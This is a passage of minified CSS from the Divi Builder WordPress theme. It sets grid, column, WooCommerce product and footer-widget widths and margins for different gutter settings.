.et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:30.64%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:46.907%;margin-right:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:31.333%;margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .footer-widget{margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:74.25%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:22.75%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:65.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:31.333%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:66.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns2 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_1_2 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_2_3 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_3_8{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 